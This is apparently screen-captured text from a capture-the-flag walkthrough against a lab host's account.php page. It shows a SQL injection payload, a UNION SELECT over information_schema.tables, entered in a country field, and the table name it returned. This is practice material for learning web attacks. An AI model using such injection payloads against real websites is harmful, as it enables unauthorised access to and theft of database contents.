 10.129.121.145/account.php
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
Join the UHC - September Qualifiers
Welcome 0xma05
Other Players In Austria' UNION SELECT table_name FROM
information_schema.tables WHERE table_schema='registration';-- -
0xma01
registration